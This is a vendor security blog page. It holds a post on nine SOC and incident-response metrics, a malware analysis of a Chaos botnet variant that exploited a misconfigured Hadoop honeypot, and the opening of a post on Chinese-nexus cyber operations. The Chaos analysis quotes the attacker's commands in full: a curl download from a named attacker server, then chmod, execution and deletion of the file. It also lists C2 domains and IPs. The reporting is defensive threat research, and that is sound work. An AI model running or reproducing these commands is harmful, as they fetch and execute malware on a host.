Blog
/
Proactive Security
/
June 25, 2024

Let the Dominos Fall! SOC and IR Metrics for ROI

Vendors are scrambling to compare MTTD metrics laid out in the latest MITRE Engenuity ATT&CK® Evaluations. But this analysis is reductive, ignoring the fact that in cybersecurity, there are far more metrics that matter.
Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
John Bradshaw
Sr. Director, Technical Marketing
Default blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog image
25
Jun 2024

One of the most enjoyable discussions (and debates) I engage in is the topic of Security Operations Center (SOC) and Incident Response (IR) metrics to measure and validate an organization’s Return on Investment (ROI). The debate part comes in when I hear vendor experts talking about “the only” SOC metrics that matter, and only list the two most well-known, while completely ignoring metrics that have a direct causal relationship.

In this blog, I will discuss what I believe are the SOC/IR metrics that matter, how each one has a direct impact on the others, and why organizations should ensure they are working towards the goal of why these metrics are measured in the first place: Reduction of Risk and Costs.

Reduction of Risk and Costs

Every security solution and process an organization puts in place should reduce the organization’s risk of a breach, exposure by an insider threat, or loss of productivity. How an organization realizes net benefits can be in several ways:

  • Improved efficiencies can result in SOC/IR staff focusing on other areas such as advanced threat hunting rather than churning through alerts on their security consoles. It may also help organizations dealing with the lack of skilled security staff by using Artificial Intelligence (AI) and automated processes.
  • A well-oiled SOC/IR team that has greatly reduced or even eliminated mundane tasks attracts, motivates, and retains talent resulting in reduced hiring and training costs.
  • The direct impact of a breach such as a ransomware attack can be devastating. According to the 2024 Data Breach Investigations Report by Verizon, MGM Resorts International reported the ALPHV ransomware cost the company approximately $100 million[1].
  • Failure to take appropriate steps to protect the organization can result in regulatory fines; and if an organization has, or is considering, purchasing Cyber Insurance, can result in declined coverage or increased premiums.


How does an organization demonstrate they are taking proactive measures to prevent breaches? That is where it's important to understand the nine (yes, nine) key metrics, and how each one directly influences the others, play their roles.

Metrics in the Incident Response Timeline

Let’s start with a review of the key steps in the Incident Response Timeline:


Seven of the nine key metrics are in the IR timeline, while two of the metrics occur before you ever have an incident. They occur in the Pre-Detection Stage.

Pre-Detection stage metrics are:

  • Preventions Per Intrusion Attempt (PPIA)
  • False Positive Reduction Rate (FPRR)

Next is the Detect and Investigate stage, there are three metrics to consider:

  • Mean Time to Detection (MTTD)
  • Mean Time to Triage (MTTT)
  • Mean Time to Understanding (MTTU)

This is followed by the Remediation stage, there are two metrics here:

  • Mean Time to Containment (MTTC)
  • Mean Time to Remediation / Recovery (MTTR)

Finally, there is the Risk Reduction stage, there are two metrics:

  • Mean Time to Advice (MTTA)
  • Mean Time to Implementation (MTTI)

Pre-Detection Stage

Preventions Per Intrusion Attempt

PPIA is defined as stopping any intrusion attempt at the earliest possible stage. Your network Intrusion Prevention System (IPS) blocks vulnerability exploits, your e-mail security solution intercepts and removes messages with malicious attachments or links, your egress firewall blocks unauthorized login attempts, etc. The adversary doesn’t get beyond Step 1 in the attack life cycle.

This metric is the first domino. Every organization should strive to improve on this metric every day. Why? For every intrusion attempt you stop right out of the gate, you eliminate the actions for every other metric. There is no incident to detect, triage, investigate, remediate, or analyze post-incident for ways to improve your security posture.

When I think about PPIA, I always remember back to a discussion with a former mentor, Tim Crothers, who discussed the benefits of focusing on Prevention Failure Detection.


The concept is that as you layer your security defenses, your PPIA moves ever closer to 100% (no one has ever reached 100%). This narrows the field of fire for adversaries to breach into your organization. This is where novel, unknown, and permuted threats live and breathe. This is where solutions utilizing Unsupervised Machine Learning excel in raising anomalous alerts – indications of potential compromise involving one of these threats. Unsupervised ML also raises alerts on anomalous activity generated by known threats and can raise detections before many signature-based solutions. Most organizations struggle to find strong permutations of known threats, insider threats, supply chain attacks, attacks utilizing n-day and 0-day exploits. Moving PPIA ever closer to 100% also frees your team up for conducting threat hunting activities – utilizing components of your SOC that collect and store telemetry to query for potential compromises based on hypothesis the team raises. It also significantly reduces the alerts your team must triage and investigate – solving many of the issues outlined at the start of this paper.

False Positive Reduction Rate

Before we discuss FPRR, I should clarify how I define False Positives (FPs). Many define FPs as an alert that is in error (i.e.: your EDR alerts on malware that turns out to be AV signature files). While that is a FP, I extend the definition to include any alert that did not require triage / investigation and distracts the SOC/IR team (meaning they conducted some level of triage / investigation).

This metric is the second domino. Why is this metric important? Every alert your team exerts time and effort on that is a non-issue distracts them from alerts that matter. One of the major issues that has resonated in the security industry for decades is that SOCs are inundated with alerts and cannot clear the backlog. When it comes to PPIA + FPRR, I have seen analysts spend time investigating alerts that were blocked out of the gate while their screen continued to fill up with more. You must focus on Prevention Failure Detection to get ahead of the backlog.

Detect and Investigate Stages

Mean Time to Detection

MTTD, or “Dwell Time”, has decreased dramatically over the past 12 years. From well over a year to 16 days in 2023[2]. MTTD is measured from the earliest possible point you could detect the intrusion to the moment you actually detect it.

This third domino is important because the longer an adversary remains undetected, the more the odds increase they will complete their mission objective. It also makes the tasks of triage and investigation more difficult as analysts must piece together more activity and adversaries may be erasing evidence along the way – or your storage retention does not cover the breach timeline.

Many solutions focusing solely on MTTD can actually create the very problem SOCs are looking to solve.  That is, they generate so much alerting that they flood the console, email, or text messaging app causing an unmanageable queue of alerts (this is the problem XDR solutions were designed to resolve by focusing on incidents rather than alerts).

Mean Time to Triage

MTTT involves SOCs that utilize Level 1 (aka Triage) analysts to render an “escalate / do not escalate” alert verdict accurately. Accuracy is important because Triage Analysts typically are staff new to cyber security (recent grad / certification) and may over escalate (afraid to miss something important) or under escalate (not recognize signs of a successful breach). Because of this, a small MTTT does not always equate to successful handling of incidents.

This metric is important because keeping your senior staff focused on progressing incidents in a timely manner (and not expending time on false positives) should reduce stress and required headcount.

Mean Time to Understanding

MTTU deals with understanding the complete nature of the incident being investigated. This is different than MTTT which only deals with whether the issue merits escalation to senior analysts. It is then up to the senior analysts to determine the scope of the incident, and if you are a follower of my UPSET Investigation Framework, you know understanding the full scope involves:

U = All compromised accounts

P = Persistence Mechanisms used

S = All systems involved (organization, adversary, and intermediaries)

E = Endgame (or mission objective)

T = Techniques, Tactics, Procedures (TTPs) utilized by the adversary

MTTU is important because this information is critical before any containment or remediation actions are taken. Leave a stone unturned, and you alert the adversary that you are onto them and possibly fail to close an avenue of access.

Remediation Stages

Mean Time to Containment

MTTC deals with neutralizing the threat. You may not have kicked the adversary out, but you have halted their progress to their mission objective and ability to inflict further damage. This may be through use of isolation capabilities, termination of malicious processes, or firewall blocks.

MTTC is important, especially with ransomware attacks where every second counts. Faster containment responses can result in reduced / eliminated disruption to business operations or loss of data.

Mean Time to Remediation / Recovery

The full scope of the incident is understood, the adversary has been halted in their tracks, no malicious processes are running on any systems in your organization. Now is the time to put things back to right. MTTR deals with the time involved in restoring business operations to pre-incident stage. It means all remnants of changes made by the adversary (persistence, account alterations, programs installed, etc.) are removed; all disrupted systems are restored to operations (i.e.: ransomware encrypted systems are recovered from backups / snapshots), compromised user accounts are reset, etc.

MTTR is important because it informs senior management of how fast the organization can recover from an incident. Disaster Recovery and Business Continuity plans play a major role in improving this score.

Risk Reduction Stages

Mean Time to Advice

After the dust has settled from the incident, the job is not done. MTTA deals with identifying and assessing the specific areas (vulnerabilities, misconfigurations, lack of security controls) that permitted the adversary to advance to the point where detection occurred (and any actions beyond). The SOC and IR teams should then compile a list of recommendations to present to management to improve the security posture of the organization so the same attack path cannot be used.

Mean Time to Implement

Once recommendations are delivered to management, how long does it take to implement them? MTTI tracks this timeline because none of it matters if you don’t fix the holes that led to the breach.

Nine Dominos

There are the nine dominos of SOC / IR metrics I recommend helping organizations know if they are on the right track to reduce risk, costs and improve morale / retention of the security teams. You may not wish to track all nine, but understanding how each metric impacts the others can provide visibility into why you are not seeing expected improvements when you implement a new security solution or change processes.

Improving prevention and reducing false positives can make huge positive impacts on your incident response timeline. Utilizing solutions that get you to resolution quicker allows the team to focus on recommendations and risk reduction strategies.

Whichever metrics you choose to track, just be sure the dominos fall in your favor.

References

[1] 2024 Verizon Data Breach Investigations Report, p83

[2] Mandiant M-Trends 2023

Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
John Bradshaw
Sr. Director, Technical Marketing

More in this series

No items found.

Blog

/

/

April 7, 2026

Darktrace Identifies New Chaos Malware Variant Exploiting Misconfigurations in the Cloud

Chaos Malware Variant Exploiting Misconfigurations in the CloudDefault blog imageDefault blog image

Introduction

To observe adversary behavior in real time, Darktrace operates a global honeypot network known as “CloudyPots”, designed to capture malicious activity across a wide range of services, protocols, and cloud platforms. These honeypots provide valuable insights into the techniques, tools, and malware actively targeting internet‑facing infrastructure.

One example of software targeted within Darktrace’s honeypots is Hadoop, an open-source framework developed by Apache that enables the distributed processing of large data sets across clusters of computers. In Darktrace’s honeypot environment, the Hadoop instance is intentionally misconfigured to allow attackers to achieve remote code execution on the service. In one example from March 2026, this enabled Darktrace to identify and further investigate activity linked to Chaos malware.

What is Chaos Malware?

First discovered by Lumen’s Black Lotus Labs, Chaos is a Go-based malware [1]. It is speculated to be of Chinese origin, based on Chinese language characters found within strings in the sample and the presence of zh-CN locale indicators. Based on code overlap, Chaos is likely an evolution of the Kaiji botnet.

Chaos has historically targeted routers and primarily spreads through SSH brute-forcing and known Common Vulnerabilities and Exposures (CVEs) in router software. It then utilizes infected devices as part of a Distributed Denial-of-Service (DDoS) botnet, as well as cryptomining.

Darktrace’s view of a Chaos Malware Compromise

The attack began when a threat actor sent a request to an endpoint on the Hadoop deployment to create a new application.

The initial infection being delivered to the unsecured endpoint.
Figure 1: The initial infection being delivered to the unsecured endpoint.

This defines a new application with an initial command to run inside the container, specified in the command field of the am-container-spec section. This, in turn, initiates several shell commands:

  • curl -L -O http://pan.tenire[.]com/down.php/7c49006c2e417f20c732409ead2d6cc0. - downloads a file from the attacker’s server, in this case a Chaos agent malware executable.
  • chmod 777 7c49006c2e417f20c732409ead2d6cc0. - sets permissions to allow all users to read, write, and execute the malware.
  • ./7c49006c2e417f20c732409ead2d6cc0. - executes the malware
  • rm -rf 7c49006c2e417f20c732409ead2d6cc0. - deletes the malware file from the disk to reduce traces of activity.

In practice, once this application is created an attacker-defined binary is downloaded from their server, executed on the system, and then removed to prevent forensic recovery. The domain pan.tenire[.]com has been previously observed in another campaign, dubbed “Operation Silk Lure”, which delivered the ValleyRAT Remote Access Trojan (RAT) via malicious job application resumes. Like Chaos, this campaign featured extensive Chinese characters throughout its stages, including within the fake resume themselves. The domain resolves to 107[.]189.10.219, a virtual private server (VPS) hosted in BuyVM’s Luxembourg location, a provider known for offering low-cost VPS services.

Analysis of the updated Chaos malware sample

Chaos has historically targeted routers and other edge devices, making compromises of Linux server environments a relatively new development. The sample observed by Darktrace in this compromise is a 64-bit ELF binary, while the majority of router hardware typically runs on ARM, MIPS, or PowerPC architecture and often 32-bit.

The malware sample used in the attack has undergone notable restructuring compared to earlier versions. The default namespace has been changed from “main_chaos” to just “main”, and several functions have been reworked. Despite these changes, the sample retains its core features, including persistence mechanisms established via systemd and a malicious keep-alive script stored at /boot/system.pub.

The creation of the systemd persistence service.
Figure 2: The creation of the systemd persistence service.

Likewise, the functions to perform DDoS attacks are still present, with methods that target the following protocols:

  • HTTP
  • TLS
  • TCP
  • UDP
  • WebSocket

However, several features such as the SSH spreader and vulnerability exploitation functions appear to have been removed. In addition, several functions that were previously believed to be inherited from Kaiji have also been changed, suggesting that the threat actors have either rewritten the malware or refactored it extensively.

A new function of the malware is a SOCKS proxy. When the malware receives a StartProxy command from the command-and-control (C2) server, it will begin listening on an attacker-controlled TCP port and operates as a SOCKS5 proxy. This enables the attacker to route their traffic via the compromised server and use it as a proxy. This capability offers several advantages: it enables the threat actor to launch attacks from the victim’s internet connection, making the activity appear to originate from the victim instead of the attacker, and it allows the attacker to pivot into internal networks only accessible from the compromised server.

The command processor for StartProxy. Due to endianness, the string is reversed.
Figure 3: The command processor for StartProxy. Due to endianness, the string is reversed.

In previous cases, other DDoS botnets, such as Aisuru, have been observed pivoting to offer proxying services to other cybercriminals. The creators of Chaos may have taken note of this trend and added similar functionality to expand their monetization options and enhance the capabilities of their own botnet, helping ensure they do not fall behind competing operators.

The sample contains an embedded domain, gmserver.osfc[.]org[.]cn, which it uses to resolve the IP of its C2 server.  At time or writing, the domain resolves to 70[.]39.181.70, an IP owned by NetLabel Global which is geolocated at Hong Kong.

Historically, the domain has also resolved to 154[.]26.209.250, owned by Kurun Cloud, a low-cost VPS provider that offers dedicated server rentals. The malware uses port 65111 for sending and receiving commands, although neither IP appears to be actively accepting connections on this port at the time of writing.

Key takeaways

While Chaos is not a new malware, its continued evolution highlights the dedication of cybercriminals to expand their botnets and enhance the capabilities at their disposal. Previously reported versions of Chaos malware already featured the ability to exploit a wide range of router CVEs, and its recent shift towards targeting Linux cloud-server vulnerabilities will further broaden its reach.

It is therefore important that security teams patch CVEs and ensure strong security configuration for applications deployed in the cloud, particularly as the cloud market continues to grow rapidly while available security tooling struggles to keep pace.

The recent shift in botnets such as Aisuru and Chaos to include proxy services as core features demonstrates that denial-of-service is no longer the only risk these botnets pose to organizations and their security teams. Proxies enable attackers to bypass rate limits and mask their tracks, enabling more complex forms of cybercrime while making it significantly harder for defenders to detect and block malicious campaigns.

Credit to Nathaniel Bill (Malware Research Engineer)
Edited by Ryan Traill (Content Manager)

Indicators of Compromise (IoCs)

ae457fc5e07195509f074fe45a6521e7fd9e4cd3cd43e42d10b0222b34f2de7a - Chaos Malware hash

182[.]90.229.95 - Attacker IP

pan.tenire[.]com (107[.]189.10.219) - Server hosting malicious binaries

gmserver.osfc[.]org[.]cn (70[.]39.181.70, 154[.]26.209.250) - Attacker C2 Server

References

[1] - https://blog.lumen.com/chaos-is-a-go-based-swiss-army-knife-of-malware/

Continue reading
About the author
Nathaniel Bill
Malware Research Engineer

Blog

/

Network

/

April 2, 2026

How Chinese-Nexus Cyber Operations Have Evolved – And What It Means For Cyber Risk and Resilience 

Chinese-Nexus Cyber OperationsDefault blog imageDefault blog image

Cybersecurity has traditionally organized risk around incidents, breaches, campaigns, and threat groups. Those elements still matter—but if we fixate on individual incidents, we risk missing the shaping of the entire ecosystem. Nation‑state–aligned operators are increasingly using cyber operations to establish long-term strategic leverage, not just to execute isolated attacks or short‑term objectives.  

Our latest research, Crimson Echo, shifts the lens accordingly. Instead of dissecting campaigns, malware families, or actor labels as discrete events, the threat research team analyzed Chinese‑nexus activity as a continuum of behaviors over time. That broader view reveals how these operators position themselves within environments: quietly, patiently, and persistently—often preparing the ground long before any recognizable “incident” occurs.  

How Chinese-nexus cyber threats have changed over time

Chinese-nexus cyber activity has evolved in four phases over the past two decades. This ranges from early, high-volume operations in the 1990s and early 2000s to more structured, strategically-aligned activity in the 2010s, and now toward highly adaptive, identity-centric intrusions.  

